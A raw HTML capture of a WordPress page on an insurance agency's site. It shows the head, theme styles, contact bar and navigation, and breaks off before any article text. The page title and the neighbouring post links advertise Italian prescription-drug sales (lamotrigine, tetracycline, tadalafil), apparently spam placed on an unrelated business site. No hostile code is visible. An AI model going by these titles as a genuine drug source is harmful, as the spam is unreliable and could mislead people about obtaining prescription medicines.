

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ogdenbenefits.com/prezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com/
body_size: 224759
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Prezzo delle pillole di Lamotrigine &#8211; ogdenbenefits.com &#8211; Ogden &amp; Co.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Feed" href="https://www.ogdenbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Comments Feed" href="https://www.ogdenbenefits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ogdenbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oew-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-697-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-390-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ogdenbenefits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ogdenbenefits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ogdenbenefits.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dove posso acquistare Sumycin generico &#8211; ogdenbenefits.com' href='https://www.ogdenbenefits.com/dove-posso-acquistare-sumycin-generico-ogdenbenefits-com/' />
<link rel='next' title='Dove Comprare Tadalafil A Bologna' href='https://www.ogdenbenefits.com/dove-comprare-tadalafil-a-bologna/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://www.ogdenbenefits.com/prezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com/" />
<link rel='shortlink' href='https://www.ogdenbenefits.com/?p=2791' />
<link rel="alternate" type="application/json+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fprezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*#main #content-wrap{padding-top:23px;padding-bottom:30px}#topbar-template{display:inline-block;width:100% !important}.top-bar-right{float:right;width:100%}#top-bar{padding:0 !important}div#top-bar-content{margin-top:0}div#top-bar-content{margin-top:0;width:100%}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:0}#site-navigation-wrap .dropdown-menu>li{float:none;position:relative;display:none}*//*WPPS CM17442135 AA START*/a.menu-link{color:white}ul#menu-main-menu{position:relative;right:50%}/*WPPS CM17442135 AA END*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-image:url( https://agency.oceanwp.org/wp-content/uploads/2018/12/agency-38.jpeg ) !important;background-position:center center}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0054a4}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0054a4}.widget-title{border-color:#0054a4}blockquote{border-color:#0054a4}#searchform-dropdown{border-color:#0054a4}.dropdown-menu .sub-menu{border-color:#0054a4}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0054a4}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}.social-widget li.oceanwp-email a:hover{border-color:#0054a4}#respond #cancel-comment-reply-link:hover{border-color:#0054a4}body .contact-info-widget.big-icons li:hover i{border-color:#0054a4}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#4e93f4}a:hover{color:#0054a4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#b7b7b7}#scroll-top{background-color:#4f6df5}#scroll-top:hover{background-color:#4e93f4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#4f6df5}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#4e93f4}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262a2b}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:61px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:61px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:#f9f9f9}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:270px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:225px}#site-logo a.site-logo-text:hover{color:#e8e8e8}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0054a4}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0054a4,-10px 0 #0054a4}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#0054a4}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #0054a4;-moz-box-shadow:0 0 10px 4px #0054a4;box-shadow:0 0 10px 4px #0054a4}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0054a4}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0054a4}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#898989}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#898989}.dropdown-menu ul li a.menu-link:hover{color:#919191}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f4f4f4}/* Footer Bottom CSS */#footer-bottom{background-color:#353535}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner{height:60px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header #oceanwp-mobile-menu-icon a{line-height:60px}.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.94}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#191919}.is-sticky #site-navigation-wrap .dropdown-menu >li >a:hover,.is-sticky #oceanwp-mobile-menu-icon a:hover,.is-sticky #searchform-header-replace-close:hover{color:#565656}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Trebuchet MS}#site-logo a.site-logo-text{font-size:30px;letter-spacing:1px}
</style></head>

<body class="post-template-default single single-post postid-2791 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-840" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/" class="menu-link">Home</a></li><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-687"><a href="https://www.ogdenbenefits.com/personal/" class="menu-link">Personal <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/" class="menu-link">Life Insurance</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/" class="menu-link">Medicare</a></li>	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/" class="menu-link">Individual Health Insurance</a></li>	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/" class="menu-link">travel insurance Insurance</a></li>	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/" class="menu-link">Accident Insurance</a></li></ul>
</li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-686"><a href="https://www.ogdenbenefits.com/business/" class="menu-link">Business <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/" class="menu-link">Health Insurance</a></li></ul>
</li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-684"><a href="https://www.ogdenbenefits.com/company/" class="menu-link">Company <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/" class="menu-link">About</a></li></ul>
</li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/" class="menu-link">Contact</a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="697" class="elementor elementor-697" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-764d4898 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="764d4898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215bf7ce" data-id="215bf7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7be5dd08 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7be5dd08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">732-842-7903</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">stephen@ogdenbenefits.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226f35a8" data-id="226f35a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74c289f7 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74c289f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header header-replace effect-seven clr fixed-scroll shrink-header has-sticky-mobile" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ogdenbenefits.com/" class="custom-logo-link" rel="home"><img width="534" height="123" src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="custom-logo" alt="Ogden &amp; Co." srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x" /></a><a href="https://www.ogdenbenefits.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="sticky-logo" width="534" height="123" alt="Ogden &amp; Co." itemprop="url" srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x"/></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-34 current_page_parent"><a href="https://www.ogdenbenefits.com/blog/">Blog</a></li>
<li class="page_item page-item-678 page_item_has_children"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class='children'>
	<li class="page_item page-item-729"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-682 page_item_has_children"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-28"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="page_item page-item-30"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="page_item page-item-676 page_item_has_children"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class='children'>
	<li class="page_item page-item-802"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
